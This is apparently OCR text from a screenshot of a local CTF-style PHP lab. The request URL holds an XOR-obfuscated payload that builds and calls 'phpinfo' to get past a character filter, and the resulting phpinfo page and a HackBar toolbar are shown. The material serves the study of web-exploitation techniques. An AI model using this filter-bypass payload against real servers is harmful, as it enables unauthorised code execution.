 127.0.0.1/1.php?c=("%0b%08%0b%09%0e%06%0f"^"%7b%60%7b%60%60%60%60")();
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 SSTI之细说jinja2的... 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势... 从CTFShow[RCE挑... »
PHP Version 7.3.4
php
System Windows NT WANTH3F1AG 10.0 build 26100 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 3
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://127.0.0.1/1.php?c=(%22%0b%08%0b%09%0e%06%0f%22^%22%7b%60%7b%60%60%60%60%22)();
Split URL